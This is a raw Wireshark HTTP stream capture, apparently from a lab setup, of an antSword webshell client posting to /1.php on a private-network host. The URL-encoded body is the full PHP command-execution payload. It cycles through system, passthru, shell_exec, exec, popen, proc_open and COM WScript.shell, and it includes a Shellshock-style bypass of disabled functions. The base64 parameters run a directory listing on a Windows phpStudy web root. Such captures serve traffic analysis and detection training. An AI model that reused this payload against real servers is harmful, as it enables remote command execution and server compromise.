 Wireshark · 追踪 HTTP 流 (tcp.stream eq 11) · VMware Network Adapter VMnet8
POST /1.php HTTP/1.1
Host: 192.168.112.134
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 3678
Connection: close
cmd=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%2
0asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2297ae338c%22%3Becho%20%40asenc(%24output)%3Becho%20%227ad480c%22
%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(%24_POST%5B%22ie3c97aecee867%22%5D)%3B%24s%3Dbase64_decode(%24_POST%5B%22d9419dee464d6%22%
5D)%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%2
2%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3A
%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.g
etenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowe
rShell%2Fv1.0%2F%3B%22)%3B%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disab
le_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(f
unction_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(sub
str(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strs
tr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PH
P_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%
20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file
_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20Fals
e%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%2
4c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Del
seif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')
%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open
(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D
))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io
%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24
d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20C
OM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%
24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%
3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24
e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&d9419dee464d6=Y2QgL2QgIkM6XFxwaHBcXFdXVyImZGlyJmVjaG8gW1NdJmNkJmVjaG8gW0Vd&ie3c97aecee86
7=Y21kHTTP/1.1 200 OK
Date: Fri, 21 Jun 2024 06:44:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Transfer-Encoding: chunked